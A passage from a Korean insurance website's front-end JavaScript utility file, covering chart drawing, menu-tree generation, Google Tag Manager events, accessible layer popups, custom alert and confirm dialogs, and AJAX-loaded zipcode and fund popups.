            alert("chart 생성 실패하였습니다.\n데이터를 확인해주세요.");
            return;
        }
        if( !_params['data'] || (!_params['xx']|| (_.has(_params['xx'],'col') && !_params['xx']['col'])) || (!_params['yy']|| (_.has(_params['yy'],'col') && !_params['yy']['col'])) ){
            alert("chart 생성 실패하였습니다.\n데이터를 확인해주세요.");
            return;
        }

        if( $("script[src*='gstatic.com/charts/']").length == 0 ){
            //$("head").find("[src*='.gstatic.com/charts/'],[href*='.gstatic.com/charts/']").remove();
            $("head").append("<link type=\"text/css\" href=\"https://www.gstatic.com/charts/51/css/core/tooltip.css\"></link>");
            $("head").append("<link type=\"text/css\" href=\"https://www.gstatic.com/charts/51/css/util/util.css\"></link>");
            $("head").append("<script type=\"text/javascript\" src=\"https://www.gstatic.com/charts/loader.js\"></script>");
            $("head").append("<script type=\"text/javascript\" src=\"https://www.gstatic.com/charts/51/loader.js\"></script>");
            $("head").append("<script type=\"text/javascript\" src=\"https://www.gstatic.com/charts/51/js/jsapi_compiled_default_module.js \"></script>");
            $("head").append("<script type=\"text/javascript\" src=\"https://www.gstatic.com/charts/51/js/jsapi_compiled_graphics_module.js \"></script>");
            $("head").append("<script type=\"text/javascript\" src=\"https://www.gstatic.com/charts/51/js/jsapi_compiled_ui_module.js \"></script>");
            $("head").append("<script type=\"text/javascript\" src=\"https://www.gstatic.com/charts/51/js/jsapi_compiled_corechart_module.js \"></script>");
        }

        var _id = null;
        if( _.has(_obj,"ID") == true && _obj['ID'] ){
            _id = "#"+_obj['ID'];
        }

        if( !_id && _.has(_obj,"ClassName") == true  && _obj['ClassName']){
            _id = "."+_obj['ClassName'];
        }

        if( !_id ){
            alert("차트 그리기 실패하였습니다.");
            return;
        }

        google.charts.load('current', {'packages' : ['corechart','line']});
        google.charts.setOnLoadCallback(function(){
            var _tooltip = _.has(_params,'tooltip')&&_params['tooltip']?_params['tooltip']:false;
            var _pXX = _params['xx'];
            var _pYY = _params['yy'];
            var _pData = _params['data'];

            var options = {
                width:$(_id).width()
                ,height:$(_id).height()
                ,legend:'none'
                //,pointSize:3
                ,hAxis:{
                    title:(!_pXX.title?"":_pXX.title)
                    ,type:(!_pXX.type?"none":_pXX.type)
                    ,format:(!_pXX.format?"none":_pXX.format)
                    ,textStyle:{
                        color:"#000"
                        ,fontSize:9
                        ,bold:true
                        ,italic:false
                        }
                    }
                ,vAxis:{
                    title:(!_pYY.title?"":_pYY.title)
                    ,type:(!_pYY.type?"none":_pYY.type)
                    ,format:(!_pYY.format?"none":_pYY.format)
                    }
                //,tooltop:{/*trigger:'focus'*/}//tooltip trigger 기본값:focus
                ,annotations:{
                    textStyle:{
                        fontSize : 10
                        ,bold : true
                        ,italic : true
                        ,opacity: 0.8
                    }
                }
            };

            var  rowData = [];
            for( var n in _pData ){
                var xx = _pData[n][_pXX.col];
                var yy = _pData[n][_pYY.col];
                var colData = [];
                colData.push(xx);
                colData.push(yy);
                colData.push(xx+'\n'+yy+'%');
                /*if( _tooltip ){
                    if( xx && yy ){
                        colData.push(xx+'\n'+yy);
                    }else{
                        colData.push('');
                    }
                }*/
                rowData.push( colData );
            }

            var data = new google.visualization.DataTable();
            data.addColumn('string','');// array : 0
            data.addColumn('number','');// array : 1
            data.addColumn({type:'string', role:'tooltip'});

            for( var n in rowData ){
                rowData[n][1] = Number(rowData[n][1]);
            }

            /*if( _tooltip ){
                data.addColumn({type:'string', role:'tooltop'});
            }*/
            data.addRows(rowData);

            var target = document.getElementById(_obj.ID);
            if( !_obj.ID && _obj.ClassName ){
                target = document.getElementsByClassName(_obj.ClassName)[0];
            }
            var chart = new google.visualization[''+_type+'Chart'](target);
            chart.draw(data, options);
        });
    },

	/**
		* 게시판 페이지 번호 클릭
		*
		* ex) Util.fnPageNoClick(callback);
		*/
	fnPageNoClick : function(obj, callback){
		var pageNo = $(obj).attr("title").replace(/페이지/g,'');
		if( $(obj).attr("class") == "current" ){
			pageNo = null;
		}
		if( callback && pageNo ){
			callback(pageNo);
		}
	},

	/**
		* 메시지 프로퍼티 session storage 세팅
		*
		* ex) Util.fnSetMessageProperties(callback);
		*/
	fnSetMessageProperties : function(message){
		sessionStorage.setItem('messageProperties', JSON.stringify(message));
		messageProperties = null;
	},

	/**
		* html 이벤트 재등록(퍼블작업 common_ui.js + ui.style.js)
		*
		* ex) Util.fnReAddHtmlEvent();
		*/
	fnReAddHtmlEvent : function(type){

		$(document).off("click",".sbtn")
			.off("click",".btnMenu")
			.off("click",".clauseList .dim")
			.off("click",".clauseList > ul > li > a")
			.off("click",".btnToggle");

		//CMS 컨텐츠 일때 우선 add된 이벤트 삭제
		if( type && type == "CMS" ){ //type == "CMS"
			//$('.gnb-toggle').off();//메인>상단 전체 메뉴 버튼 이벤트 제거
			//$('.page-btn').off();//메인>하단 좌우 슬라이더 배너 이전,다음 버튼 이벤트 제거
			$('a.btn_nt').off(); //메인 > 중간 > 패밀리사이트(combo) 이벤트 제거
		}
		//$('.gongsiSelect .select').off();//공시실 location combo 이벤트 제거

		//이벤트 재등록(퍼블)
		uiStyle.init();
		common_ui.init(); //..
	},

	/**
		* 본인 인증 팝업(서버session scard_status '20' 확인 후 return)
		* @param 콜백함수 (함수, 선택사항)
		* ex) Util.authPop(fn_callback);
		*/
	authPop : function(){
		var _callback = arguments[0]||null;
		_AuthPop.all(_callback);
	},
	/**
		* 우편번호 검색 팝업
		* @param 콜백함수 (함수, 선택사항)
		* ex) Util.zipcodePop(fn_callback);
		*/
	zipcodePop : function(){
		var _callback = arguments[0]||null;
		_ZipcodePop(_callback);
	},
	/**
		* 펀드 설명(수익률) 팝업
		* @param 펀드코드, 콜백함수 (함수, 선택사항)
		* ex) Util.zipcodePop(fn_callback);
		*/
	fundRatioPop : function(){
		var _idFundCd = arguments[0]||null + "";
		_FundRatioPop(_idFundCd);
	},

	/**
		* XML 데이터 to JSON 데이터 변환
		* @param XML 형태
		* ex) var jsonObj = Util.xml2json($.parseXML("텍스트"));
		*/
	xml2json : function(xml){
		try{
			var obj = {};
			if( xml.children.length > 0 ){
				for( var i=0;i<xml.children.length;i++ ){
					var item = xml.children.item(i);
					var nodeName = item.nodeName;

					if( typeof (obj[nodeName]) == "undefined" ){
						obj[nodeName] = this.xml2json(item);
					}else{
						if( Array.isArray(obj[nodeName]) == false ){
							var old = obj[nodeName];
							obj[nodeName] = [];
							obj[nodeName].push(old);
						}
						obj[nodeName].push(this.xml2json(item));
					}
				}
			}else{
				obj = xml.textContent;
			}
			return obj;
		}catch(e){
			//console.log(e.message);
		}
	},

	getBirthDay : function ( val ) {
		var result = "";
		var y2k    = ""

		if( !Util.isNull(val) && val.length > 7 ) {
			var jumin1 = val.substring(0, 6);
			var jumin2 = val.substring(6, 7);

			if( jumin2 <= 2 || jumin2 == 5 || jumin2 == 6 ) {
				y2k = "19";
			} else {
				y2k = "20";
			}

			result = y2k + jumin1;

			return result;
		} else {
			return val;
		}
	},

	setMaxLengthToNumbertag : function() {
		$('#containerWrap input[type=number]').each(function(idx, target) {
			var maxlength = $(target).attr('maxlength');
			if (!maxlength || maxlength < 1) {
				return ;
			}
			$(target).off('input').on('input', function() {
				var value = $(target).val();
				if (value.length > maxlength) {
					$(target).val(value.slice(0, maxlength));
				}
			})
		});
	},

	pageLeaveMsg : function(){
		var sURI = location.pathname;
        var agent = CLIENT_TYPE;
		if( /BNP_(ANDROID|IOS)/ig.test(agent) && /\/mycardif\/myage\/my\/age\//ig.test(sURI) == false ){//마이카디프 > 헬스에이지 아닌 mycardif 페이지는 아래 코드 실행!
			confirm({msg:"현재 페이지를 벗어나면 메인화면으로 돌아갑니다.\n이동하시겠습니까?",btn:["예","아니오"], callback:[function(){ location.href="/mycardif/index.do";}]})
		}else{
			history.back();
		}
	},

	moveMainPage : function(){
		var sURI = location.pathname;
		//var agent = navigator.userAgent;
        var agent = CLIENT_TYPE;
		if( /BNP_(ANDROID|IOS)/ig.test(agent)){//mycardif APP 의 경우 mycardif 메인으로 이동
			location.href = "/mycardif/index.do";
		}else{
			location.href = "/";
		}
	},

	addEventToGTM : function(){
		if ( arguments.length > 0 && typeof arguments[0] == "object" ) {
			if (window.dataLayer) {
				window.dataLayer.push( arguments[0] );
			}
		}
	},

	/**
		* 구글 태그매니저 custom 이벤트 등록(완료)
		* 김은별 과장님과 협의하여 마이카디프 > 각종 서비스 신청 완료시 본 이벤트등록 함수 실행하도록 결정
		* ※ 기본 속성은 현재 고정값이므로 수정하면 안됨....
		* ※ 추가 속성은 김은별과장님 외 GTM 관리 담당자와 협의하여 진행토록....
		* 사용법#1) Util.addEndEventToGTM(); //기본속성만 이벤트 등록
		* 사용법#2) Util.addEndEventToGTM({"key1":"value1","key2":"value2" ... }); //기본속성 + 추가 속성(key&value) 세팅
		*/
	addPageViewEventToGTM : function(){
		var p = {"event":"PageView"};//마이카디프 서비스 신청 완료시 고.정.된. 이벤트 명칭
		if ( arguments.length > 0 && typeof arguments[0] == "object" ) {
			p = Object.assign(p, arguments[0]);
		}
		Util.addEventToGTM(p);
	},

	/**
		* 구글 태그매니저 custom 이벤트 등록(완료)
		* 김은별 과장님과 협의하여 마이카디프 > 각종 서비스 신청 완료시 본 이벤트등록 함수 실행하도록 결정
		* ※ 기본 속성은 현재 고정값이므로 수정하면 안됨....
		* ※ 추가 속성은 김은별과장님 외 GTM 관리 담당자와 협의하여 진행토록....
		* 사용법#1) Util.addEndEventToGTM(); //기본속성만 이벤트 등록
		* 사용법#2) Util.addEndEventToGTM({"key1":"value1","key2":"value2" ... }); //기본속성 + 추가 속성(key&value) 세팅
		*/
	addEndEventToGTM : function(){
		var p = {"event":"Completed"};//마이카디프 서비스 신청 완료시 고.정.된. 이벤트 명칭
		if ( arguments.length > 0 && typeof arguments[0] == "object" ) {
			p = Object.assign(p, arguments[0]);
		}
		Util.addEventToGTM(p);
	},

	/**
		* 구글 태그매니저 custom 이벤트 등록(시작)
		* 사용법#1) Util.addEndEventToGTM(); //기본속성만 이벤트 등록
		* 사용법#2) Util.addEndEventToGTM({"key1":"value1","key2":"value2" ... }); //기본속성 + 추가 속성(key&value) 세팅
		*/
	addStartEventToGTM : function(){
		var p = {"event":" Start"};//마이카디프 서비스 신청 완료시 고.정.된. 이벤트 명칭
		if ( arguments.length > 0 && typeof arguments[0] == "object" ) {
			p = Object.assign(p, arguments[0]);
		}
		Util.addEventToGTM(p);
	},

	//메뉴 A태그 링크 유무
	fnIsMenuLink : function(value, type){
		var bResult = true;
		if( value == null || value == "" || value.replace(/\s/,'').length == 0 || /(null|#)/.test(value) == true || /#/g.test(value) == true ){
			bResult = false;
		}
		if( type && type == "mycardif" ){
			bResult = true;
		}
		return bResult;
	},

	//메뉴 A태그 링크 생성
	fnMakeALinkHtml : function(menu, type){
		var sHtml = aTag;
		sHtml = sHtml.replace(/{menu_name}/,menu.menu_name);//menu depth 1 메뉴명
		sHtml = sHtml.replace(/{popup_yn}/,(menu.popup_yn=='Y'?'target="_blank"':''));//menu depth 1 새창유무
		sHtml = sHtml.replace(/{menu_path}/,(Util.fnIsMenuLink(menu.menu_path, type) ? menu.menu_path:'javascript:void(0);'));//menu depth 1 메뉴링크
		return sHtml;
	},

	//메뉴 트리 생성
	fnMakeMenuTree : function(menuLists){
		var menuHtml = "";
		if( menuLists && menuLists.length > 0 ){
			var menuList = menuLists;
			if( isMobileApp == true ){//모바일앱 (피보험자 로그인의 경우 '피보험자서비스' 세팅)
				menuList = menuLists[0].menuList;
			}
			for( var nA in menuList ){//menu depth A
				menuHtml += liTag[0];//<li>
				var menu_A = menuList[nA];
				menuHtml += (empty)+spanTag[0];//<span>
				if( isMobileApp == false ){
					menuHtml += (empty+empty)+Util.fnMakeALinkHtml(menu_A);//<a href="" target=""></a>
				}else{
					menuHtml += menu_A.menu_name;
				}
				menuHtml += (empty)+spanTag[1];//</span>
				if( menu_A.menuList && menu_A.menuList.length > 0 ){
					menuHtml += (empty)+ulTag[0].replace(/depth/,'depth2');//<ul>
					for( var nB in menu_A.menuList ){//menu depth B
						menuHtml += (empty+empty)+liTag[0];//<li>
						var menu_B = menu_A.menuList[nB];
						menuHtml += (empty+empty+empty)+Util.fnMakeALinkHtml(menu_B);//<a href="" target=""></a>
						if( menu_B.menuList && menu_B.menuList.length > 0 ){
							menuHtml += (empty+empty+empty)+ulTag[0].replace(/depth/,'depth3');//<ul>
							for( var nC in menu_B.menuList ){//menu depth C
								menuHtml += (empty+empty+empty+empty)+liTag[0];//<li>
								var menu_C = menu_B.menuList[nC];
								menuHtml += (empty+empty+empty+empty+empty)+Util.fnMakeALinkHtml(menu_C);//<a href="" target=""></a>
								menuHtml += (empty+empty+empty+empty)+liTag[1];//</li>
							}
							menuHtml += (empty+empty+empty)+ulTag[1];//</ul>
						}
						menuHtml += (empty+empty)+liTag[1];//</li>
					}
					menuHtml += (empty)+ulTag[1];//</ul>
				}
				menuHtml += liTag[1];//</li>
			}
		}

		return menuHtml;
	},

	//GNB메뉴 트리 생성
	fnMakeGNBMenuTree : function(menuLists, type){
		/*var menuHtml = "";
		if( menuList && menuList.length > 0 ){
			for( var nA in menuList ){//menu depth A
				var menu_A = menuList[nA];
				if( (menu_A.menu_path != null && (menu_A.menu_path.indexOf('/mycardif') > -1 && menu_A.menu_path.indexOf('.do') == -1)) ){
					menuHtml += liTag[0].replace(/li/,'li class="mycardif"');//<li class="mycardif">
				}else{
					menuHtml += liTag[0];//<li>
				}
				menuHtml += (empty+empty)+Util.fnMakeALinkHtml(menu_A, type);//<a href="" target=""></a>
				menuHtml += liTag[1];//</li>
			}
		}

		return menuHtml;*/

        var menuHtml = "";
        if( menuLists && menuLists.length > 0 ){
            var menuList = menuLists;
            if( isMobileApp == true ){//모바일앱 (피보험자 로그인의 경우 '피보험자서비스' 세팅)
                menuList = menuLists[0].menuList;
            }
            for( var nA in menuList ){//menu depth A
                var menu_A = menuList[nA];
                if(type == "mycardif"){
                    menuHtml += liTag[0].replace(/li/,'li class="mycardif"');//<li class="mycardif">
                }else if(type == "disclosure"){
                    menuHtml += liTag[0].replace(/li/,'li class="gongsisil"');//<li class="gongsisil">
                }else{
                    menuHtml += liTag[0];//<li>
                }

                if( isMobileApp == false ){
                    menuHtml += (empty+empty)+Util.fnMakeALinkHtml(menu_A, type);//<a href="" target=""></a>
                }else{
                    menuHtml += menu_A.menu_name;
                }
                menuHtml += "<div class='sub_menu'>";
                menuHtml += "<div class='sub_menu_inner'>";

                menuHtml += (empty)+spanTag[0];//<span>
                if( isMobileApp == false ){
                    menuHtml += (empty+empty)+Util.fnMakeALinkHtml(menu_A, type);//<a href="" target=""></a>
                }else{
                    menuHtml += menu_A.menu_name;
                }
                menuHtml += (empty)+spanTag[1];//</span>
                if( menu_A.menuList && menu_A.menuList.length > 0 ){
                    menuHtml += (empty)+ulTag[0].replace(/depth/,'depth2');//<ul>
                    for( var nB in menu_A.menuList ){//menu depth B
                        menuHtml += (empty+empty)+liTag[0];//<li>
                        var menu_B = menu_A.menuList[nB];
                        menuHtml += (empty+empty+empty)+Util.fnMakeALinkHtml(menu_B, type);//<a href="" target=""></a>
                        if( menu_B.menuList && menu_B.menuList.length > 0 ){
                            menuHtml += (empty+empty+empty)+ulTag[0].replace(/depth/,'depth3');//<ul>
                            for( var nC in menu_B.menuList ){//menu depth C
                                menuHtml += (empty+empty+empty+empty)+liTag[0];//<li>
                                var menu_C = menu_B.menuList[nC];
                                menuHtml += (empty+empty+empty+empty+empty)+Util.fnMakeALinkHtml(menu_C, type);//<a href="" target=""></a>
                                menuHtml += (empty+empty+empty+empty)+liTag[1];//</li>
                            }
                            menuHtml += (empty+empty+empty)+ulTag[1];//</ul>
                        }
                        menuHtml += (empty+empty)+liTag[1];//</li>
                    }
                    menuHtml += (empty)+ulTag[1];//</ul>
                }
                menuHtml += "</div>";
                menuHtml += "</div>";
                menuHtml += liTag[1];//</li>
            }
        }

        return menuHtml;
	},

	// 전체 메뉴 클릭 이벤트 등록
	fnSetGnbAllMenuEvent : function(){
		if( /MOBILE/ig.test(window.navigator.userAgent) == false ){
			$(".depth2 li a").off();
		}
		$(".depth2 li a").click(function(e){
			var sUrl = $(this).attr("href");
			var popYn = $(this).attr("target");
			if( /void\(0\)/ig.test(sUrl) == false ){
				if( /cmsCommon/ig.test($(this).attr("href")) == false ){
					//sUrl = (sUrl.indexOf(_context) == -1 ? _context:"") + sUrl;//임시처리
				}
				//Util.movePage($(this).attr("href"));
				if( popYn && popYn == '_blank' ){
					window.open(sUrl);
				}else{
					location.href = sUrl;
				}
				e.preventDefault();
			}
		});
	},

    /**
        * 펀드 설명(수익률) 팝업
        * @param 펀드코드, 콜백함수 (함수, 선택사항)
        * ex) Util.zipcodePop(fn_callback);
        */
    fundDescPop : function(){
        var _idFundCd = arguments[0]||null + "";
        var _idFundNm = arguments[1]||null + "";
        _FundDescPop(_idFundCd, _idFundNm);
    },

};

/**
	* message properties session storage getting
	*/
var _Message = {
	/**
		* Message Properteis getter
		* 세션스토리지 저장된 메시지 프로퍼티(서버의 message-b2c-co.properties) 획득
		* @param string 메시지 프로퍼티 key
		* @param array 메시지의 치환 대상 키워드
		* ex) _Message.get("error.0004",["보험계약조회"]);  //error.0004=전문통신중({0}) 오류가 발생하였습니다.
		*/
	get : function(){
		var msg = "";
		var args = arguments;
		if( sessionStorage.getItem('messageProperties') ){
			if ( args.length > 0 ) {
				var msg = JSON.parse(sessionStorage.getItem('messageProperties'))[args[0]];
				if( /{.\d*}/g.test(msg) == true ){
					_.each(args[1],function(s,i){
						msg = msg.split('{' + i + '}').join(Util.isNull(s) ? '' : s);
					});
				}
			}
		}
		return msg;
	}
};

/**
	* loading layer popup
	*/
var _LoadingPop = {
		/**
			* _LoadingPop show
			*/
		show: function() {
			if( !_loadingHtml ){
				/*
				$("div#popupDiv").load("/common/popup/loading.do", function(result){
				_loadingHtml = result;
				});
				*/
				Util.getLoadingHtml(this.show);
			}else{

				//공유하기 팝업 html 삽입될 div 생성
				$("body").append( $("<div/>", {id:"loadingDiv"}) );

				//공유하기 팝업 html 삽입
				$("#loadingDiv").append(_loadingHtml);

			}

			//setTimeout(300);//0.3초 늦춤
		},
		/**
			* _LoadingPop hide
			*/
		hide: function() {
			$("div#loadingDiv").remove();
			//_Layer.setScrollTop();
		}
};

/**
	* layer popup (custom)
	* @param 레이어 팝업 id
	* @param callback
	* ex) _Layer.show("#layer_agree");
	* ex) _Layer.show("#layer_agree", callback);

* ex) _Layer.hide("#layer_agree");
* ex) _Layer.hide("#layer_agree", callback);
*/
var _Layer = {
	show : function(id, target, callback) { //[접근성개선] :target 추가

		//################ dim
		//################ dim
		//################ dim
		var maskClassNm = "";
		var zIndex = "";
		var popId = ".layerwrap";
		if( id ){
			popId = id;
		}

		if( id != "#layer_alert" && id != "#layer_confirm" ){
			//body 스크롤 lock & 스크롤 위치 정보 취득~
			_Layer.getScrollTop();
			maskClassNm = "normal";
			zIndex = "99970";
		}else{
			maskClassNm = "message";
			zIndex = "99990";
		}

		//$('body').append('<div id="layermask" class="'+maskClassNm+'"></div>');
		$('body').append('<div id="layermask" data-popid="'+id.replace('#','')+'" class="'+maskClassNm+'"></div>');

		var maskHeight = $(document).height();
		var maskWidth = $(window).width();

		$('div#layermask.'+maskClassNm+'').css({
			'width' : maskWidth,
			'height' : maskHeight,
			'z-index' : zIndex,
		});
		$('div#layermask.'+maskClassNm+'').show();

		//2021-11-02 팝업의 마지막 확인
		$('#pop_allmenu').find('a').last().parent().addClass('popEnd');
		// 2021-11-01 팝업focus작업중
	//$('.layerwrap,.fullLayerWrap').attr('tabIndex','0').focus();
		//$('.layerwrap .popTitle').attr('tabIndex','1').focus();

		//################ popup
		//################ popup
		//################ popup
		var winH = $(window).height();
		var winW = $(window).width();

		if (winH > $(id).height()) {
			$(id).css('top', window.pageYOffset + (winH / 2 - $(id).height() / 2));
		}else if(winH < $(id).height()){
			$(id).css('top','25px');
			$('body').animate({scrollTop:0}, '500');
		}

		var obj = {'left':(winW / 2 - $(id).width() / 2)};
		if( id != "#layer_alert" && id != "#layer_confirm" ){
			obj['z-index'] = '99971';
		}else{
			obj['z-index'] = '99991';
		}
		$(id).css(obj);
		$(id).show();

		_tabMove(id,false); //[접근성_20211121] tab이동 개별정의

		/* pop-up min-height*/
		$('.pop-inner').each(function(){
			if($(this).find('.pop-contents').outerHeight() <= 120){
				$(this).find('.pop-contents').css({'padding':'41px 16px'})
			}
		});
		/* //pop-up min-height*/

		//레이어 팝업 닫기 이벤트 등록(퍼블 코드 이관 후 적용)
		$(popId+' .close').off("click").on("click", function() {
			_Layer.hide(id,target); //[접근성개선] :target 추가
			_Layer.setScrollTop();
		});

		if( callback ) callback();
	},
	hide : function(id, target, callback){ //[접근성개선] :target 추가

		var maskClassNm = "";
		if( id != "#layer_alert" && id != "#layer_confirm" ){
			maskClassNm = "normal";
		}else{
			maskClassNm = "message";
		}

		//$('div#layermask.'+maskClassNm+'').hide().remove();
	$("div[data-popid='"+id.replace('#','')+"']").hide().remove();
	if( id == "#pop_allmenu" ){
			$('div#layermask').hide().remove();
		}

		if( id ){
			$(id).hide();
		}else{
			$('.layerwrap').hide();
		}

		$(target).focus().removeAttr('data-ui-num'); //[접근성_20211121] removeAttr('data-ui-num') 추가

		if( id != "#layer_alert" && id != "#layer_confirm" ){
			_Layer.setScrollTop();
		}

		if( callback ) callback();
	},

	//스크롤 위치 정보 취득 및 body scroll lock
	getScrollTop : function(){
		if( window.innerHeight < $("body").height() ){
			$('body').addClass('scrolloff');
			uiStyle.getScrollTop();
		}
	},

	//스크롤 위치 정보 반환 및 body scroll unlock
	setScrollTop : function(){
		if( $('body').hasClass('scrolloff') == true ){
			$('body').removeClass('scrolloff');
			uiStyle.setScrollTop();
		}
	}
};

//[접근성_20211121] : tab이동 개별정의
var _tabMove = function(id,reset){
	var popObjTabbable = $(id).find('button:visible, input:not([type="hidden"]):visible, select:visible, textarea:visible, [href]:visible, [tabindex]:not([tabindex="-1"]):visible'); //[접근성] 탭이동가능한 엘리먼트 지정
	var popObjTabbableNum = popObjTabbable.length
	var popObjTabbableFrist = popObjTabbable && popObjTabbable.eq(0); //[접근성] 첫번째 객체
	var popObjTabbableLast = popObjTabbable && popObjTabbable.eq(popObjTabbableNum-1); //[접근성] 마지막 객체

	if(!reset){
		popObjTabbableNum ? popObjTabbableFrist.focus() : $(id).attr('tabIndex','0').focus().on("keydown",function(event){
			event.preventDefault();
			$(id).attr('tabIndex','-1')
		});
	}

	popObjTabbableFrist.on("keydown",function(event){
		if(event.shiftKey && (event.keyCode || event.which) == 9) {
			popObjTabbableLast.focus();
			return false;
		}
	});

	popObjTabbableLast.on("keydown",function(event){
		if(!event.shiftKey && (event.keyCode || event.which) == 9) {
			popObjTabbableFrist.focus();
			return false;
		}
	});

}
/**
	* message layer popup (alert)
	* @param 메시지 텍스트 (필수)
	* @param 버튼 텍스트 (선택, 문자열)
	* @param 콜백함수 (선택, 함수)
	* 파라미터는 object 또는 순차적 나열(생략시 하위 순번이 상위 순번)
	* 버튼텍스트 생략시 : '확인'
	* 콜백함수 생략시 : return false
	* ex) _Alert("메시지<br>11111111입니다.", "OK버튼", function(){alert("111");});
	* ex) _Alert("메시지<br>11111111입니다.", bbb);
	* ex) _Alert( {msg:"내용입니다!!!",btn:"YES버튼", callback:bbb} );
	*    (파라미터 사용법은 해당 util 사용법과 동일)
*/
var _Alert = function(){
	//Alert Message Popup html 획득
	if( !_alertHtml ){
		//Util.getAlertHtml(this._Alert);
		//return;
		window.alert = _orgAlert;
	}

	var p = Util.getMsgArgsParams(arguments);

	//body 스크롤 lock & 스크롤 위치 정보 취득~
	_Layer.getScrollTop();

	$("div#popupMsgDiv").html( _alertHtml.replace(/{message}/g, p.msg).replace(/{btnTxt}/g, p.btn[0]) );

    // [2021/12/08 박현진] alert 팝업 강제 포커스 주석 처리
	//_Layer.show("#layer_alert", function(){ $("div#popupMsgDiv #layer_alert .pop-inner .btnWrap a").focus(); });
	_Layer.show("#layer_alert");

	$("div#popupMsgDiv #layer_alert .pop-inner .btnWrap a").one("click",function(){
		var _num = $('[data-ui-num]').length; //[접근성_20211121]
		var _target = $('[data-ui-num').eq(_num); //[접근성_20211121]
		//$("#layermask").remove(); //임시처리~~
		_Layer.setScrollTop();
		if( p.callback && p.callback[0] ){//확인
			p.callback[0]();
			_Layer.hide("#layer_alert"); //[접근성_20211121]
		}else{
			_Layer.hide("#layer_alert",_target.prevObject[0]); //[접근성_20211121]
		}
	});
};

/**
	* message layer popup (confirm)
	* @param 메시지 텍스트 (필수)
	* @param 버튼 텍스트 (선택, 배열)
	* @param 콜백함수 (선택, 배열 또는 함수)
	* @param 콜백함수 (선택, 함수)
	* 파라미터는 object 또는 순차적 나열(생략시 하위 순번이 상위 순번)
	* yes버튼텍스트 생략시 : '확인'
	* no버튼텍스트 생략시 : '취소'
	* yes콜백함수 생략시 : return false
	* no콜백함수 생략시 : return false
	* ex) _Confirm("메시지<br>11111111입니다.", bbb1);
	* ex) _Confirm("메시지<br>11111111입니다.","YES버튼", bbb1);
	* ex) _Confirm("메시지<br>11111111입니다.","YES버튼","NO버튼", bbb1);
	* ex) _Confirm("메시지<br>11111111입니다.",["YES버튼","NO버튼"], [bbb1]);
	* ex) _Confirm({msg:"내용입니다!!!",btn:"YES버튼", callback:bbb});
	* ex) _Confirm({msg:"내용입니다!!!",btn:["YES버튼"], callback:[bbb,ccc]});
	*    (파라미터 사용법은 해당 util 사용법과 동일)
	*/
var _Confirm = function(){
	//confirm Message Popup html 획득
	if( !_confirmHtml ){
		//Util.getConfirmHtml(this._Confirm);
		//return;
		window.confirm = _orgConfirm;
	}

	var p = Util.getMsgArgsParams(arguments);

	//body 스크롤 lock & 스크롤 위치 정보 취득~
	_Layer.getScrollTop();

	$("div#popupMsgDiv").html( _confirmHtml.replace(/{message}/g, p.msg).replace(/{btnTxtYes}/g, p.btn[0]).replace(/{btnTxtNo}/g, p.btn[1]) );

//	_Layer.show("#layer_confirm", function(){ $("div#popupMsgDiv #layer_confirm .pop-inner .btnWrap a.bgGreen").focus(); });
	_Layer.show("#layer_confirm");

	$("div#popupMsgDiv #layer_confirm .pop-inner .btnWrap a").one("click",function(){
		var btnCloseYn = this.className.search("close");

		var _num = $('[data-ui-num]').length; //[접근성_20211121]
		var _target = $('[data-ui-num').eq(_num); //[접근성_20211121]

		//$("#layermask").remove(); //임시처리~~
		_Layer.setScrollTop();
		if( p.callback ){
			if( btnCloseYn == -1){
				_Layer.hide("#layer_confirm"); //[접근성_20211121]
				if( p.callback[0] ){//확인
					p.callback[0]();
				}
			}else{
				var nextTarget = undefined;
				if (!(nextTarget = window.$util.restoreElement()) && _target.prevObject) {
					nextTarget = _target.prevObject[0];
				}
				_Layer.hide("#layer_confirm", nextTarget); //[접근성_20211121]
				if( p.callback[1] ){//취소
					p.callback[1]();
				}
			}
		}else{
			_Layer.hide("#layer_confirm", _target.prevObject[0]); //[접근성_20211121]
		}
	});
};

/**
	* 본인 인증 팝업(서버session scard_status '20' 확인)
	* @param 콜백함수 (함수, 선택사항)
	* ex) _AuthPop.all(fn_callback);
	*/
var _ZipcodePop = function() {
	_zipcodePopupCallback = null;//본인인증 layer popop 콜백 함수 초기화
	_loadingShow = false;//ajax loading layer popup 노출시키지 않고 처리~
	_LoadingPop.show();
	var handle = setTimeout(function() { _LoadingPop.hide(); }, 10000)

	var args_00 = arguments[0]||null;
	if( typeof args_00 == "function" ){
		_zipcodePopupCallback = args_00;
	}

	if( $("#popupDivZipcode").length > 0 ){
		$("#popupDivZipcode").remove();
	}

	var event = window.event;
	var nextTarget = undefined;
	if (!(nextTarget = window.$util.restoreElement()) && event) {
		nextTarget = event.target;
	}

	$.ajax({
		type : "GET",
		data : "",
		url : "/common/popup/zipcode.do",
		success:function(res){
			try{
				//우편번호 레이어 팝업 html 삽입될 div 생성
				$("body").append( $("<div/>", {id:"popupDivZipcode"}) );

				//우편번호 레이어 팝업 html 삽입
				$("#popupDivZipcode").append(res);

				//우편번호 레이어 팝업 노출
				// //우편번호 레이어 팝업 닫기 시 삽입된 div 제거
				// $("#layer_address .layerInnerB a.popClose").attr("href","javascript:;").on("click", function(e){
				// 	e.preventDefault();
				// 	//_Layer.hide("#layer_address");
				// 	$("#popupDivZipcode").remove();
				// 	if( _zipcodePopupCallback ) { _zipcodePopupCallback(); } //초기화는 공통함수에서 처리
				// });

				window.$util.checkAndLaunch(function(ctx) {
					return ((ctx.control = window._ZipcodeControl))
				}, function(ctx) {
					ctx.control.nextTarget = nextTarget;
					_Layer.show("#layer_address");
					if (handle) { clearTimeout(handle); }
					_LoadingPop.hide();
				})
			}catch(e){
				alert( _Message.get("b2b.co.0002") );
			}finally{
				_loadingShow = true;
			}
		}
	});
};

/**
	* 본인 인증 팝업(서버session scard_status '20' 확인)
	* @param 펀드코드, 콜백함수 (함수, 선택사항)
	* ex) _AuthPop.all(fn_callback);
	*/
var _FundRatioPop = function() {
	_fundCode = ""; //펀드코드 초기화
	_loadingShow = false;//ajax loading layer popup 노출시키지 않고 처리~

	var args_00= arguments[0]||null;
	if( typeof args_00 == "string" && args_00.length > 0){
		_fundCode = args_00;
	} else {
		alert("펀드코드가 없습니다.");
		return;
	}

	if( $("#popupDivFundRatio").length > 0 ){
		$("#popupDivFundRatio").remove();
	}

	$.ajax({
		type : "GET",
		data : {"id_fund_cd":_fundCode,
				"order":"Y"},
		url : '/common/popup/fundRatio.do',
		success:function(res){
			try{
				//우편번호 레이어 팝업 html 삽입될 div 생성
				$("body").append( $("<div/>", {id:"popupDivFundRatio"}) );

				//우편번호 레이어 팝업 html 삽입
				$("#popupDivFundRatio").append(res);

				//우편번호 레이어 팝업 노출
